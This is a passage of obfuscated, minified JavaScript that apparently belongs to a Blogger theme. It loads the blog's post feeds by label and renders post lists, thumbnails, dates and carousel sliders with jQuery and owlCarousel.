n+t},JXPAG:r(3607,2243,2252,2517)+r(1656,1433,2830,2527)+t(1540,594,1969,1666),NvPZc:t(839,495,973,1554)+t(1924,2025,1343,2329)+r(1417,2351,2285,2228)+"s=",QkWKV:r(2415,2614,2861,1831),yxrkX:t(2287,2957,3149,2313),xfCpE:"avnDo",dXeYW:r(1702,-219,185,749),lIKRB:function(n,t){return n+t},ERQXQ:t(962,1999,2632,1891),UTBLC:function(n,t){return n+t},sCafD:function(n,t){return n+t},Vihlo:function(n,t){return n+t},OUekw:function(n,t){return n+t},xYNJz:function(n,t){return n+t},rueJd:function(n,t){return n+t},AwUfQ:function(n,t){return n+t},eiIXS:function(n,t){return n+t}};function t(n,t,r,e){return _0xb32275(n-55,n,e- -568,e-470)}function r(n,t,r,e){return _0x57222c(n-39,t-411,r,e- -760)}var e=n[t(25,0,0,734)]($,this)[t(2003,0,0,2535)](n[t(1526,0,0,2182)]),u=e.text(),i=(u.length,u[r(2579,2936,1363,2192)]("[")),o=n[r(2206,357,1242,1160)]($,this)[r(2263,3328,3136,2512)]("h3"),f=u[t(1288,0,0,2215)]("]"),l=u[r(2554,2433,1477,2192)]("/"),x=u[r(1979,1755,1730,1208)](i+1,l)[t(2945,0,0,1875)](),v=u[r(649,1739,1621,1208)](0,i)[t(2363,0,0,1875)](),p=u[r(1428,442,1335,1208)](l+1,f).trim(),h=(u.slice(n[t(852,0,0,1304)](l,1),f)[t(1953,0,0,1875)](),Math[t(2321,0,0,2263)](n.cGGFi(n[t(2157,0,0,2218)](Math[t(410,0,0,847)](),p),1)));switch(v){case n[r(974,1356,2331,1851)]:$[t(114,0,0,1008)]({url:n[r(1533,1971,1547,954)](n.pxvAe,p),type:n[t(1715,0,0,1452)],dataType:t(2584,0,0,2313),success:function(r){function u(n,r,e,u){return t(e,0,0,u-808)}function i(n,r,e,u){return t(u,0,0,r- -99)}for(var c="",o=n[u(0,0,3845,3316)],a=0;n[u(0,0,2529,2537)](a,r[i(0,788,0,1296)][i(0,1348,0,2353)].length)&&a!=r.feed.entry[i(0,1117,0,287)];a++){for(var f=0;f<r[u(0,0,1977,1695)].entry[a].link[i(0,1117,0,1607)];f++)if(n[u(0,0,3092,3394)](n[i(0,2006,0,1618)],r[i(0,788,0,932)][u(0,0,1854,2255)][a].link[f][i(0,381,0,133)])){if(!n[u(0,0,1062,1424)](n.ZScNR,u(0,0,3706,2637))){c=r.feed[i(0,1348,0,1563)][a][i(0,1174,0,720)][f].href;break}_0x4a8cd2=_0x505c6e[i(0,1427,0,591)+"bnail"].url.replace(n[u(0,0,2334,2775)],n.XlSjk)[u(0,0,1770,2095)](n[i(0,873,0,-90)],n[u(0,0,1545,2008)])}if(n.oeAvM(u(0,0,2623,1890),r[u(0,0,1858,1695)][u(0,0,2038,2255)][a]))var s=r[u(0,0,685,1695)][i(0,1348,0,583)][a].content.$t;else s=n[i(0,2199,0,1432)](n[i(0,522,0,106)],b_rc)?r[u(0,0,2085,1695)][i(0,1348,0,1980)][a][u(0,0,1780,2391)].$t:"";n[u(0,0,1793,2475)]((s=s[i(0,1188,0,392)](/<\S[^>]*>/g,"")).length,50)&&(s=s[i(0,1066,0,196)](0,50)+n[u(0,0,2409,1554)]);var l=r[u(0,0,2443,1695)].entry[a][i(0,2026,0,2511)][0][i(0,1437,0,376)].$t,d=r.feed.entry[a].published.$t,v=d[u(0,0,2640,1973)](0,4),p=d.substring(5,7),h=d.substring(8,10),b=d[i(0,1066,0,1560)](0,10),_=n[i(0,2369,0,3299)](n.AjvpE(n[u(0,0,1694,1379)](months[parseInt(p,10)]+" ",h),", "),v),g=r[i(0,788,0,1592)][i(0,1348,0,2194)][a][u(0,0,2461,2933)][0].gd$image[i(0,1105,0,1588)];if(g[i(0,952,0,1026)](n[u(0,0,3802,3175)]))var m=n[u(0,0,517,1469)];else m=g[i(0,952,0,1519)](n[u(0,0,2615,3212)])?n[i(0,562,0,513)]:g;o+=i(0,2232,0,2016)+u(0,0,3097,3199),n[i(0,1156,0,1598)](x,i(0,1627,0,2260))&&(o+=n[u(0,0,3467,3276)](n[u(0,0,2463,1979)](n[i(0,1856,0,1071)],m),n[i(0,1110,0,687)])),o+=n[u(0,0,1655,2413)](n[u(0,0,2499,3217)](n[i(0,2310,0,2057)](n[i(0,2310,0,1613)](n[u(0,0,3348,3338)](n[i(0,1402,0,1157)](n[u(0,0,3403,2579)],c)+'">',l),n[u(0,0,1893,1817)]),c),n[u(0,0,1133,2161)]),s)+n[i(0,1463,0,430)],n[u(0,0,1446,1424)](tgo_f,n.gRCCI)&&(o+=n.dSxor(n.AjvpE(n[u(0,0,3174,2151)],_),n.iLCpb)),n[i(0,738,0,-55)](tgo_f,n.gRCCI)&&(o+=n[i(0,555,0,690)](n.WUlVv(n.iuwRY,$[u(0,0,1280,2015)](b)),n[u(0,0,3313,3046)])),o+="</div></li>"}o+=n.wlShQ,e[i(0,1009,0,491)](o)}});break;case n[r(1257,831,2026,1541)]:if(x[r(1222,1314,1055,1028)](n[t(2275,0,0,2278)]))n.snAiW!==n[t(1104,0,0,2137)]?o[t(2484,0,0,2636)](n[r(1671,1863,2823,2293)](t(1330,0,0,2257)+t(169,0,0,992)+"ref='/sear"+r(1372,2028,3049,2466)+"g>",dpoption[r(1163,1997,1808,1792)])+n.JnkpM):(_0x5a4601="",_0x229496=n[r(3131,2771,3340,2564)],_0x1c1e6e="");else if(x[t(604,0,0,1051)](n[t(2622,0,0,1680)]))o.prepend(n.lWqCg(n.YOFCh(n[t(1872,0,0,1760)],dpoption[r(1634,930,2032,1792)]),r(3272,2618,1407,2405)+r(1879,1391,1242,835)));else if(x)if(n.HtcNa(n[t(188,0,0,443)],n[t(2818,0,0,2255)]))o[r(3070,3310,1695,2613)](n[t(149,0,0,1012)](n[t(1257,0,0,1716)](n[t(2617,0,0,2409)](n[t(2874,0,0,2111)],x),n[r(1426,235,958,1065)]),dpoption[r(2876,2551,1455,1792)])+n[t(3295,0,0,2207)]);else{var _=_0xf2668e[r(1921,3509,2846,2488)+"r"].prototype.bind(_0x36941c),g=_0x3dfe0f[_0x56b788],m=_0x121a4f[g]||_;_[r(1990,2022,801,1633)]=_0x56a839[t(1845,0,0,966)](_0x92fee),_[t(1467,0,0,2174)]=m[r(2750,2600,2574,2151)][r(1177,1349,1201,943)](m),_0x472550[g]=_}if(x[t(1202,0,0,1051)](n.qPBSv))var w=n[r(1945,913,2785,1881)](n[t(-325,0,0,669)],p);else w=x[t(247,0,0,1051)](t(364,0,0,847))?n[r(1298,1832,971,1147)](n[r(2527,2313,1401,2170)](n[r(1014,1929,732,1318)](n[r(2152,1392,1329,2313)],h),n[t(2288,0,0,1466)]),p):n[r(27,350,1286,966)](n[r(1342,1536,1746,935)](n[r(-135,1527,-246,534)],x),n[t(1369,0,0,1067)])+p;$.ajax({type:n[t(1470,0,0,755)],url:w,dataType:n[r(1451,2281,2410,1349)],beforeSend:function(){var t,u,i;e.append(n[(t=-548,u=813,i=511,r(t-69,u-345,t,i- -350))])},success:function(r){var u={EcQJf:n.keIke,XefwG:n.GCgTy,FNrEY:function(t,r){return n.efsTZ(t,r)},rTvzh:function(t,r){return n[(e=1538,u=1225,_0x1c84(e- -514,u))](t,r);var e,u},XaECO:function(t,r){return n[(e=1117,u=1378,_0x1c84(e- -890,u))](t,r);var e,u}};function i(n,r,e,u){return t(u,0,0,e-21)}function o(n,r,e,u){return t(e,0,0,r- -867)}for(var f=n[o(0,1663,1330)](n.iyvLt(i(0,0,2018,1803)+'="',v),n[o(0,740,1825)]),l="",x=0;n[i(0,0,1750,2166)](x,r[o(0,20,-1028)].entry[o(0,349,-582)]);x++)if(n[i(0,0,637,1264)](n[o(0,583,1192)],n[o(0,1456,2498)])){for(var p=r[i(0,0,908,1251)][o(0,580,562)][x],h=p[o(0,518,-422)].$t,_=h[o(0,349,-259)],g=0;n.JDcoZ(g,p[o(0,406,72)].length);g++)if(n[o(0,388,-458)](n[o(0,1272,781)],p[o(0,406,422)][g][o(0,-387,373)])&&n.yylDT(n[i(0,0,622,703)],p[i(0,0,1294,1741)][g][i(0,0,2552,2303)])&&(p[o(0,406,1002)][g].title,p[o(0,406,-129)][g][i(0,0,1058,913)]),n[o(0,1719,901)](n.PcVPh,p[i(0,0,1294,1719)][g][o(0,-387,-426)])){var m=p[o(0,406,318)][g][i(0,0,1058,621)];break}var w,y=p[i(0,0,1103,948)].$t,k=(n[o(0,1733,2145)](n[i(0,0,1937,2528)]($,".post-author")[i(0,0,1237,1218)],0)&&(n[i(0,0,1429,707)],r[i(0,0,908,551)][i(0,0,1468,591)][x][i(0,0,2146,1978)][0][o(0,669,832)].$t),r[o(0,20,172)][o(0,580,1128)][x][o(0,1258,1334)][0].gd$image[o(0,337,272)],r[i(0,0,908,-163)][o(0,580,136)][x][o(0,1495,777)].$t),q=k[o(0,298,582)](0,4),R=k.substring(5,7),M=(n[i(0,0,2044,2109)](n[o(0,1049,-7)]($,n.IqpSr)[o(0,349,386)],0)&&n[o(0,1105,603)](n[i(0,0,1470,1908)](n.mOPMy(n[i(0,0,1502,2079)](n[i(0,0,893,1584)],k.substring(8,10))," "),months[n[i(0,0,1491,2364)](parseInt,R,10)])+" ",q),n[o(0,661,-10)](n[o(0,1049,223)]($,n[o(0,-11,51)])[o(0,241,630)](y)[o(0,572,512)]().substring(0,190),n.NBWhD),""),I="";try{w=p[o(0,659,1718)+o(0,1041,1690)].url.replace(n[i(0,0,1988,1688)],n.XlSjk).replace(n[i(0,0,993,625)],n.wZeXh)}catch(t){s=p.content.$t,a=s[o(0,1348,801)](n[i(0,0,2589,2346)]),b=s.indexOf(i(0,0,526,462),a),c=s[i(0,0,2236,2372)]('"',b+5),d=s.substr(b+5,n[o(0,118,338)](n.YUghq(c,b),5)),w=-1!=a&&-1!=b&&-1!=c&&n[i(0,0,2044,2950)]("",d)?d:no_image}try{n[i(0,0,858,71)](n[o(0,-351,-1106)],n[i(0,0,2647,2331)])?(_0x5731e4=_0x4c4de5[o(0,215,337)].$t,_0x29bbee=_0x413bd4[i(0,0,2236,2242)](u[o(0,1324,2016)]),_0x3c8e06=_0x57adf6[i(0,0,2236,1772)](u[o(0,214,635)],_0x27a591),_0x1e3880=_0x2b336e.indexOf('"',u[o(0,495,711)](_0x9f602c,5)),_0x163e4f=_0x19ff43[i(0,0,522,966)](u.FNrEY(_0x3d1a7c,5),u[i(0,0,1241,227)](u[o(0,353,861)](_0x16132c,_0x597dd0),5)),_0xe484a5=u[o(0,1166,955)](-1,_0x1712d8)&&-1!=_0x176327&&-1!=_0x237906&&u[o(0,1166,1519)]("",_0x403ea3)?_0x66c4be:_0x3a9e8d):(M=p[i(0,0,1968,2321)][0][o(0,992,1866)],tgg=M.slice(0,1))}catch(n){M="",I=i(0,0,687,666),tgg=""}l+=n[i(0,0,1345,2354)],l+=n.WUlVv(n[i(0,0,1105,1578)](n[i(0,0,2337,1665)](n[i(0,0,465,1241)](n.zoykG(n[i(0,0,659,1487)](n[o(0,582,1142)](n[i(0,0,1517,2287)]("<span clas"+o(0,-82,35),M),n[i(0,0,2223,1452)])+I,n[o(0,-18,-639)]),M),n[o(0,1441,2346)]),M),'">')+M,n[i(0,0,1583,593)]),l+=n[o(0,1542,1655)](n[i(0,0,2337,3043)](n[i(0,0,1682,812)](n[o(0,1749,2606)](n[o(0,277,-410)](n[i(0,0,681,1259)],m)+n[i(0,0,2329,2567)],h)+n[o(0,643,408)],h),n[o(0,445,1303)]),w)+n[i(0,0,1932,1868)],n[o(0,800,295)](_,80)&&(l+=n.dSxor(n[i(0,0,2435,3035)](n[o(0,-330,-496)](n[i(0,0,491,1562)](i(0,0,669,910)+o(0,717,463)+'><a href="',m),o(0,455,-495))+h,'">'),h[i(0,0,522,496)](0,70))+n[o(0,151,133)]),n[i(0,0,2359,2325)](_,80)&&(l+=n[o(0,-213,-1159)](n.efsTZ(n[i(0,0,1970,995)](n[o(0,1601,1242)](n[i(0,0,1987,2426)]+m,n[o(0,1441,2507)]),h)+'">',h),n[i(0,0,1439,802)])),0==_&&(l+=n[o(0,629,1052)](n.XyVZH(n.UoUEe(n[i(0,0,1811,864)](n[i(0,0,1035,653)](n[o(0,1099,80)],m),n[i(0,0,2329,3106)]),dpoption.noTitle),'">'),dpoption.noTitle)+n.PzEzA),l+=n[o(0,412,1444)]}else _0x3aa919.url=_0x4bafa6[o(0,515,192)+"a"]()[i(0,0,1923,826)][o(0,354,14)+"l"],_0x144628.id=_0x52fc0f[o(0,515,733)+"a"]()[o(0,1035,299)].blogId;f+=l+=n[o(0,31,8)],e[o(0,241,805)](f),e[i(0,0,586,858)]()}});break;default:if(x.match(n[t(1519,0,0,2278)]))if(n[r(1697,2189,3048,2484)]===n[t(1665,0,0,1781)]){var y={FyEpP:function(r,e){return n[(u=2838,i=3736,t(i,0,0,u-922))](r,e);var u,i},tokHL:t(1339,0,0,2063)};n[t(948,0,0,1916)](_0x448a06,_0x4db79b).on(n.RguMD,(function(){function n(n,r,e,u){return t(n,0,0,e-557)}var r,e;y[n(1965,0,1731)](_0x4db658,y[(r=780,e=1553,t(r,0,0,e-686))])[n(1918,0,2973)]()}))}else o.prepend(n[t(542,0,0,1428)](r(1441,1216,2893,2234)+t(498,0,0,992)+r(2468,1474,2311,2130)+t(3027,0,0,2489)+"g>"+dpoption[t(1594,0,0,1815)],t(3243,0,0,2428)+r(19,77,557,835)));else if(x[t(490,0,0,1051)](t(1760,0,0,847)))if(n[t(833,0,0,551)](n[t(2442,0,0,2473)],n.ERQXQ)){var k={oxmYZ:function(n,t){return n(t)}};_0x106fe4.each((function(){var n,r;k[(n=864,r=194,t(r,0,0,n- -694))](_0x319246,_0x3bb563(this))}))}else o[t(2642,0,0,2636)](n[t(1754,0,0,1361)](n[r(2689,1251,1551,1737)],dpoption[r(1408,863,2106,1792)])+(t(2776,0,0,2428)+r(1061,-145,553,835)));else x&&o.prepend(n.sCafD(n[t(542,0,0,1420)](n.OUekw(r(3303,2204,2732,2234)+t(719,0,0,992)+r(2124,1585,2194,2130)+"ch/label/",x)+n.cWLYq,dpoption[t(1036,0,0,1815)]),r(3205,3060,3281,2405)+t(501,0,0,858)));if(x[t(1520,0,0,1051)](n[r(2682,2517,3157,2255)]))w=n[r(228,627,1356,895)](n[r(1473,1624,211,646)],p);else w=x[t(-45,0,0,1051)](n[t(2274,0,0,1680)])?n.rueJd(n[t(2178,0,0,1369)](n[t(1193,0,0,470)](n[t(3213,0,0,2336)],h),"&max-resul"+t(1780,0,0,1193)),p):n[t(2232,0,0,2619)](n[t(11,0,0,557)]+x,n[t(706,0,0,1067)])+p;$[t(673,0,0,1008)]({type:n[r(-287,1792,1613,732)],url:w,dataType:t(2879,0,0,2313),beforeSend:function(){var t,u,i,c,o,a;e[(c=3019,o=3213,a=3262,r(c-389,o-366,o,a-946))](n[(t=-57,u=1255,i=371,r(t-85,u-324,t,i- -151))])},success:function(t){for(var u={gvoQU:n[rn(891,1274,1361,442)],wUXLP:n.OlMea,IrzBz:n[rn(763,775,1741,1912)],uYKHh:function(n,t){return n(t)},WdOot:rn(3847,2437,3287,3250),IVlwe:n[rn(3048,1860,1983,2614)],bmBVq:function(t,r){return n[(e=1670,u=1054,i=378,rn(e,u-134,u- -502,i-295))](t,r);var e,u,i},Aicxq:function(t,r){return n[(e=1138,u=273,i=1094,rn(e,u-169,i- -1629,i-141))](t,r);var e,u,i},PjMmW:n[C(1410,575,350,257)],sBkrn:n.sSLha,EADbF:n[rn(3343,4203,3254,2360)],LQLJv:n[rn(560,416,1433,1995)],xeUTI:function(t,r){return n[(e=2451,u=1444,i=666,C(e-251,u-1267,i,i-74))](t,r);var e,u,i},ZBBOE:function(t,r){return n[(e=878,u=853,i=1945,C(e-248,u-560,e,i-137))](t,r);var e,u,i}},i=n.mUzil(n.RsUNi+v,n[C(1452,1231,2329,1167)]),o="",f=0;n[C(886,157,-453,475)](f,t[rn(1220,2170,1656,2583)][rn(3058,1125,2216,2744)][rn(2159,1235,1985,1414)]);f++)if(n.igGog(n[C(344,1054,624,1773)],n[rn(2502,2284,2631,1950)]))_0x543857(C(854,900,1875,1617)).addClass(u[rn(563,1093,1587,1753)]);else{for(var l=t[rn(1860,1889,1656,2042)][rn(1954,1339,2216,2005)][f],x=l[C(-59,577,-184,1263)].$t,p=x[rn(2520,2524,1985,2357)],h=0;n[rn(4227,2531,3330,4023)](h,l.link[C(777,408,-496,754)]);h++)if(rn(2582,544,1529,1289)==l[rn(1956,2284,2042,2393)][h][C(-497,-328,-791,188)]&&n[C(1075,99,-266,-520)](n.nsygo,l.link[h][C(2820,1723,1210,973)])&&(l[rn(1825,1172,2042,2942)][h][C(311,577,508,-237)],l[rn(2149,2260,2042,1919)][h][rn(1987,795,1806,1509)]),n[C(1470,1621,809,2331)](rn(2109,3887,3157,3758),l.link[h].rel)){if(!n[rn(1850,2942,2281,1612)](n.XsshN,n[C(1019,779,1490,769)])){var _=l[rn(1217,1184,2042,3014)][h][rn(2058,1028,1806,1492)];break}_0x5a204b=_0x301749[rn(1649,1887,2295,3325)+rn(3336,1899,2677,1977)][C(2420,1630,547,1792)][C(-138,479,650,653)](rn(3633,3434,2824,3082),u.wUXLP).replace(u[C(2367,1494,868,1061)],rn(3067,3239,2162,3154))}var g,m=l[rn(1438,2535,1851,1569)].$t,w=n[rn(3193,3110,2771,3533)]($(n[rn(2228,1941,2930,3336)]).length,0)?n[C(2071,1722,635,2422)](n[C(2,600,507,224)],t[C(-617,79,349,-312)][C(-272,639,266,893)][f][rn(3845,2568,2894,2624)][0][C(954,728,942,7)].$t):"",y=(t[rn(2264,1524,1656,1598)].entry[f][C(543,1317,1666,264)][0].gd$image[C(-545,396,1161,185)],t[C(-315,79,825,-570)][rn(2297,2031,2216,3275)][f].published.$t),k=y[rn(1367,2347,1934,2697)](0,4),q=y.substring(5,7),R=(y[C(954,357,-94,-172)](0,10),n[rn(3533,2487,2771,1718)](n[C(804,1151,694,2115)]($,n[rn(2735,3973,3169,2993)]).length,0)?n[rn(1317,2117,2265,2469)](n[C(1003,701,1473,-383)](n.sGMIc(n[C(434,64,284,-643)]+months[parseInt(q,10)]," "),y.substring(8,10))+", ",k):""),M=n[rn(2763,3780,2718,2651)](n[rn(2169,1724,2685,2197)]($,n.qzoJe).html(m).text()[C(1166,357,-522,-53)](0,190),n[C(-719,-62,-777,445)]),I="",B="";try{g=l["media$thum"+rn(3075,1617,2677,3403)][C(1433,1630,2402,2567)].replace(C(951,1247,180,346),rn(3017,3947,3170,3092)+rn(1236,1502,1318,1121)).replace("s72",n[rn(1054,1162,1969,1836)])}catch(t){if(n[rn(466,2106,1320,2006)](n[C(1494,1826,2756,2910)],n.Sncow)){var A={KYNQV:function(t,r){return n[(e=454,u=1532,i=2609,C(e-19,u-424,e,i-196))](t,r);var e,u,i},dYlqD:n[rn(3706,3003,2669,1944)]};_0x5a58f9(n.GwNXw).click((function(){function n(n,t,r,e){return rn(n,t-315,r- -764,e-214)}var t,r,e;A[n(-14,-349,733,625)](_0x5ab40a,this)[n(3412,2595,2540,2146)](A[(t=2038,r=2523,e=1783,C(t-451,r-1594,e,e-206))]).toggle()})),n[C(448,1108,1690,817)](_0x5cba0f,n[rn(3121,2439,3273,2957)])[C(-196,-178,737,225)]((function(n){function t(n,t,r,e){return rn(e,t-80,n- -482,e-187)}function r(n,t,r,e){return C(n-456,r-14,t,e-404)}n[t(1097,1366,0,219)+r(-586,-741,-72,-996)](),u[t(1960,2761,0,1051)](_0x1c757c,this)[r(1705,1599,1741,2767)](u[t(2917,2705,0,3127)])[t(1678,2596,0,2235)]()}))}else s=l.content.$t,a=s.indexOf(n[rn(4140,4078,3337,3301)]),b=s.indexOf(C(-220,-303,-590,-1251),a),c=s[C(1477,1407,2312,1553)]('"',b+5),d=s[C(-171,-307,120,-1361)](n[rn(1059,2451,1814,890)](b,5),n[C(1901,1476,462,2028)](n[C(-626,53,796,504)](c,b),5)),g=n[C(754,1215,1215,272)](-1,a)&&n[C(2484,1792,2095,2769)](-1,b)&&n[rn(2359,2934,2780,2195)](-1,c)&&""!=d?d:no_image}try{I=l[rn(1693,1654,2716,3258)][0][rn(3658,2547,2628,1691)],tgg=I[C(-245,423,-15,273)](0,1)}catch(t){I="",B=n[C(2195,1779,2244,1503)],tgg=""}o+=n[rn(1765,1613,2324,1476)],o+=n[C(1350,1045,1302,0)](n[rn(1903,1633,2465,2484)](n[C(-251,720,1212,715)](n[C(-169,362,645,747)](n[C(426,387,224,-285)](n.mUzil(n[C(1224,652,135,1087)](C(1865,1189,702,286)+'="lk_image'+C(1111,1382,1801,2354)+'="holder" '+rn(768,1512,1840,2423),_),n[C(1188,1500,1992,1501)])+x,n[rn(2344,1334,2279,1494)]),x),rn(3009,2406,2730,1992)),g),n.wIloE),o+=n[rn(3781,3742,3167,4185)],o+=n.ubqox(n[C(729,293,373,91)](n[rn(2795,2874,3011,3234)](n[C(1353,1694,2317,2106)](n[C(-274,225,-737,1284)](n.gVatm(n[rn(2601,1901,2374,2671)](n.ugObY(C(368,655,1153,-138)+'s="lk_tag ',I)+n.yZuvF,B),n[C(303,41,542,406)]),I),n[rn(3063,3764,3077,3272)]),I),'">')+I,n[C(217,754,130,-103)]),n[rn(3252,3398,2436,1686)](p,80)&&(o+=n[rn(3067,4147,3289,3229)](n[C(1375,1712,2275,1522)](n[rn(2420,1516,1340,2290)](n.zQMhs(n[C(1825,733,1371,1043)]+_,n[rn(2812,4105,3077,3926)]),x)+'">',x.substr(0,70)),n.Xibpl)),n[rn(3106,2297,2498,3403)](p,80)&&(o+=n[C(1691,888,1274,472)](n.CBTSl(n[rn(2353,1663,1814,2071)](n[rn(3581,3694,2945,3194)]("<h3 class="+rn(3125,3728,2839,3347)+rn(2610,2400,1884,1348),_),n[C(524,1500,1178,2240)]),x)+'">'+x,n[C(463,610,574,1699)])),n[rn(1454,2547,2358,2270)](p,0)&&(o+=n[rn(3007,2877,2262,2779)](n.yFXox(n[rn(2087,3354,2476,2439)](n[C(838,206,1179,124)](n.dlBsE,_),n.dbpQq),dpoption[C(-813,-165,-456,-1205)])+'">'+dpoption[C(97,-165,-544,669)],n[C(480,610,1004,24)])),o+=n[C(1007,1045,1495,1519)](n[rn(1950,1738,2485,2041)](n[C(1633,557,995,508)],w),n[C(1406,1430,788,2305)]),n[C(-186,-219,-714,194)](tgo_f,n[C(256,1110,1628,497)])&&(o+=n[rn(2433,4180,3237,3794)](rn(1798,1827,2232,2422)+C(-605,-226,410,-228)+'">',R)+n[C(913,1430,1878,538)]),o+=n[C(2101,1405,2281,326)],o+=n[rn(3907,4209,3271,2666)](n[C(703,652,928,163)](n[C(414,-290,-427,58)],M),n.iLCpb),o+=n[C(1743,1405,333,2131)],o+=rn(1223,1731,1441,2519)}switch(i+=o+=C(-1083,-12,125,-358)+C(1883,1458,376,1981),e[rn(1230,1479,1877,1184)](i),v){case n[rn(1237,2020,1409,2249)]:case n[rn(1305,1090,2150,1547)]:case C(1441,1692,1333,2176):case n[C(-889,89,211,-635)]:e[C(1001,346,814,439)](n[rn(1073,552,1614,1742)])[C(1266,1522,2572,479)](C(449,-291,-1057,-1009)+"el");break;case n[rn(3163,1502,2121,3103)]:case n[C(1558,1460,671,592)]:e[C(485,346,-656,77)](n[rn(3152,2276,2350,3209)])[rn(3343,4176,3099,4026)](n[C(762,1256,2258,517)]),e[C(354,346,-338,1288)](n[C(822,-141,681,-1186)])[rn(2235,3614,3061,3522)]((function(n){function t(n,t,r,e){return C(n-397,t-1376,n,e-128)}function r(n,t,r,e){return rn(r,t-409,t- -509,e-289)}u[r(0,1557,1077,1561)]===u[t(1417,1865,0,1026)]?u[r(0,1969,2554,2787)]($,this)[r(0,2896,2991,2259)](u[t(1424,1457,0,1726)](u[t(2131,2708,0,3451)],n)+u.sBkrn):_0x460dbb.copyright()}));break;default:e.find(n[C(1086,773,77,930)]).addClass(n.vlGzE)}var E={items:1},T={};T[C(910,180,-193,1227)]=2;var S={};S[rn(1992,1930,1757,2223)]=3;var j={};j[C(1219,180,290,-63)]=3;var L={items:4},z={};z[0]=E,z[600]=T,z[870]=S,z[1024]=j,z[C(-493,-162,374,-60)]=L;var D={};D[rn(2738,1169,1757,2010)]=1;var F={};F[C(448,180,-443,-292)]=2;var J={};J[C(404,180,161,38)]=3;var U={};U[C(68,180,1236,352)]=3;var V={};V[rn(2575,1855,1757,1300)]=4;var Q={};Q[0]=D,Q[rn(1981,2557,1553,1253)]=F,Q[rn(3613,2310,2548,1724)]=J,Q[C(2646,1653,2596,1548)]=U,Q[rn(718,1057,1415,929)]=V;var H={};H[rn(1537,695,1757,1523)]=1;var P={};P[C(-273,180,232,1053)]=1;var Y={};function C(n,t,e,u){return r(n-39,t-379,e,t- -785)}Y[C(-583,180,305)]=1;var W={};W[rn(2481,1632,1757,1096)]=3;var G={items:1},Z={};Z[0]=H,Z[rn(1554,2347,1553,2642)]=P,Z[C(615,971,1283)]=Y,Z[1024]=W,Z[C(1598,1556,936)]=G;var O={};O[rn(683,1370,1757,1424)]=1;var N={};N[rn(1177,2809,1757,1171)]=1;var X={items:1},K={};K[C(-298,180,-308)]=1;var nn={};nn[C(-56,180,-586)]=1;var tn={};function rn(n,t,e,u){return r(n-264,t-335,n,e-792)}tn[0]=O,tn[600]=N,tn[rn(2715,2673,2548)]=X,tn[rn(4087,4218,3230)]=K,tn[C(281,-162,-98)]=nn,n[C(1741,1108,839)]($,n[C(78,694,691)]).owlCarousel({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1364,1179,2096)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[C(253,321,-466)]],responsive:z}),n[C(-326,244,569)]($,n[C(1529,1557,2629)]).on("changed.ow"+rn(2290,1581,2117)+rn(3084,4228,3400)+"ed.owl.car"+rn(933,2874,1829),(function(n){function t(n,t,r,e){return rn(t,t-421,n- -242)}function r(n,t,r,e){return rn(r,t-95,n-2)}$(n[r(1304,278,438)]).find(u[t(1106,1459)])[t(1305,2400)+"s"](u[t(2818,2179)]).eq(u[t(2273,1542)](u.ZBBOE(n[t(1415,1099)][r(3376,4073,4224)],n[t(1506,457)].size),1)).addClass(u[r(3062,3199,3610)])}))[C(2021,1029,1759)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1839,1179,203)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!0,dots:!1,navText:[n[rn(1830,2870,2010)],n[rn(1385,2780,1898)]],responsive:Q}),$(n[rn(2109,3785,3054)])[rn(1683,1514,2606)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[rn(2016,3811,2756)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[rn(1862,1888,1898)]],responsive:Z}),n[rn(2300,1319,1952)]($,n[rn(1663,3629,2609)])[C(1521,1029,752)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!1,rtl:dpoption.owlDir,autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[rn(930,2132,1534)+rn(2324,1219,2253)+rn(1660,1523,2469)+'ft"></i>',n[C(34,321,-432)]],responsive:tn})}})}})),$(_0x57222c(3527,2829,2339,3196)+_0xb32275(777,503,1270,2138))[_0x57222c(2453,3083,2043,3029)]((function(){function n(n,t,r,e){return _0xb32275(n-242,t,r- -1192,e-25)}var t={fcigb:"s72-c",IMReH:r(2108,2434,1180,2880),SLqIf:function(n,t){return n+t},kkRQm:"<a class='"+r(1707,1072,1165,1899)+n(2133,797,1529,2218)+r(3204,4244,4119,3509)+"g>",htXQS:n(1746,2621,1804,2766)+r(1573,1316,1653,1818),sOSjv:function(n,t){return n<t},GcYXq:function(n,t){return n==t},XiBDA:n(841,-110,136,604),WRjQo:n(1065,876,1764,2107),fcKiJ:"default",hdGWt:r(1773,2296,684,1909),eNVxf:function(n,t){return n!==t},zSNkd:r(1948,2508,2378,2865),PwKSv:'src="',DznDq:function(n,t){return n!=t},kWctl:r(1610,1150,1005,969),AfwcR:"FeaturedLa"+r(1417,1722,1357,2370),tYVQo:r(1208,1569,287,1042),qktAx:r(3172,2208,2372,2283),xSKXX:function(n,t){return n===t},Lsvgj:n(932,-227,-15,256),cJtrf:"ZEFVL",aMGnI:function(n,t){return n(t)},BneBn:n(1073,736,1230,536),EZZuP:function(n,t){return n+t},MyQJs:n(1542,499,930,1873)+n(850,2565,1705,2467)+"max-result"+r(2249,3156,1502,3160),NmaXo:n(805,1759,1689,854),SVELy:function(n,t){return n(t)},WaVOr:function(n,t){return n+t},tXSHN:r(1652,1642,2553,1917)};function r(n,t,r,e){return _0xb32275(n-473,r,n-147,e-293)}var e=t[r(3191,0,4015,3534)]($,this),u=e.children("h3")[r(2154,0,1505,2838)](),i=u.indexOf("["),o=u[r(2930,0,3869,2904)]("]");if("LF"===u[n(165,52,607,1059)](t[n(2006,783,1227,954)](i,1),o)[r(2590,0,2848,3161)]())e[r(1869,0,2123,1821)](t[r(1874,0,783,912)]).each((function(){function u(n,t,e,u){return r(u- -48,0,e,u-153)}function i(t,r,e,u){return n(t-281,t,u-962,u-400)}var o={tldwp:function(n,r){return t[(e=1626,u=1897,_0x1c84(e-518,u))](n,r);var e,u},YDOQV:t.kkRQm,RTmut:t[i(1212,0,0,1401)],kueMY:function(n,r){return 